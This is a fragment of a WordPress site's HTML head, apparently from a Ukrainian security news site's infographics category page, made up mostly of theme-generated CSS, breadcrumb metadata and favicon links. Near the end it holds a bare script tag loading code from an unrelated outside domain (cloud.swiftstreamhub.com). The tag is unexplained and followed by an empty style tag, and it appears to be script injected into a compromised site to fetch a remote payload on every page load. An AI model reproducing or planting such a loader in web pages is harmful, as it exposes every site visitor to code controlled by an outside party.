    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #385c7b;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #385c7b !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #385c7b;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #385c7b !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #385c7b;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #385c7b !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #385c7b transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #385c7b;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #385c7b !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #385c7b;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #385c7b;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(56, 92, 123, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #385c7b;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #385c7b !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #385c7b;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #385c7b transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #385c7b transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #020202 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(22,32,41,0.8);
        background: -moz-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(22,32,41,0.8)), color-stop(100%, rgba(56,92,123,0.8)));
        background: -webkit-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -o-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: linear-gradient(to bottom, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(22,32,41,0.8)', endColorstr='rgba(56,92,123,0.8)', GradientType=0 );
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #ffffff;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #cccccc;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ffffff;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://security.slavinsky.group/wp-content/uploads/2019/08/4.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Roboto Condensed";
	line-height:70px;
	
    }
    
    .mfp-content .td-login-button {
        color: #385c7b;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #385c7b;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #385c7b;
    }
    
    .white-popup-block:after {
        background: rgba(22,32,41,0.8);
        background: -moz-linear-gradient(45deg, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(22,32,41,0.8)), color-stop(100%, rgba(56,92,123,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: linear-gradient(45deg, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://security.slavinsky.group/wp-content/uploads/2019/08/1.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #385c7b;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #385c7b;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #385c7b !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #385c7b;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #385c7b;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #385c7b;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #000000;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #000000 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #5987b0;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #5987b0;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #5987b0 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #5987b0;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Roboto Condensed";
	line-height:70px;
	
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #000000;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
    .td-sub-footer-container {
        background-color: #385c7b;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .post .td-post-header .entry-title {
        color: #ffffff;
    }
    .td_module_15 .entry-title a {
        color: #ffffff;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #385c7b;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #cccccc;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #ffffff;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #385c7b;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #385c7b;
    }
    



    
    .td_module_mx20 .td-module-title {
    	font-size:20px;
	line-height:28px;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 70px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 70px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 70px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 70px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 70px;
        }
    }



/* Style generated by theme for demo: black */

.td-black .td-post-category:hover,
		.td-black.global-block-template-7 .td-related-title .td-cur-simple-item {
			background-color: #385c7b;
		}

	  	.td-black .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
	  	.td-black .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
	  	.td-black .td-footer-instagram-container .td-instagram-user a,
	  	.td-black.global-block-template-13 .td-related-title .td-cur-simple-item {
			color: #385c7b;
		}

		.td-black .page-nav .current {
			border-color: #385c7b;
		}

		
		.td-black .td-header-style-5 .sf-menu > li > a:hover,
	  	.td-black .td-header-style-5 .sf-menu > .sfHover > a,
	  	.td-black .td-header-style-5 .sf-menu > .current-menu-item > a,
	  	.td-black .td-header-style-5 .sf-menu > .current-menu-ancestor > a,
	  	.td-black .td-header-style-5 .sf-menu > .current-category-ancestor > a,
     	.td-black .td_mega_menu_sub_cats .cur-sub-cat {
	  		color: #5987b0;
	  	}
	  	.td-black .sf-menu .td-post-category:hover {
			background-color: #5987b0;
		}
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://security.org.ua/",
                    "name": "Домой"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://security.org.ua/uk/category/multimedia-uk/",
                    "name": "МУЛЬТИМЕДІА"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://security.org.ua/uk/category/multimedia-uk/infographics-uk/",
                    "name": "ІНФОГРАФІКА"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://security.org.ua/wp-content/uploads/2020/01/cropped-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://security.org.ua/wp-content/uploads/2020/01/cropped-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://security.org.ua/wp-content/uploads/2020/01/cropped-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://security.org.ua/wp-content/uploads/2020/01/cropped-logo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.td-module-comments {display:none;}
a.td-post-category {background-color: #385c7b !important;}
.td_module_mx1 .td-module-meta-info .td-post-category {
    background-color: #385c7b !important;
    color: #fff;
}
.td-post-views {display: none !important;}
.bez-daty time {display: none;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #385c7b;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #385c7b;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #385c7b;
                }
                .tdm-btn-style1 {
					background-color: #385c7b;
				}
				.tdm-btn-style2:before {
				    border-color: #385c7b;
				}
				.tdm-btn-style2 {
				    color: #385c7b;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #385c7b;
                    -moz-box-shadow: 0 2px 16px #385c7b;
                    box-shadow: 0 2px 16px #385c7b;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #385c7b;
                    -moz-box-shadow: 0 4px 26px #385c7b;
                    box-shadow: 0 4px 26px #385c7b;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body data-rsssl=1 class="archive category category-infographics-uk category-80 td-standard-pack global-block-template-17 td-black td_category_template_4 td_category_top_posts_style_4 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

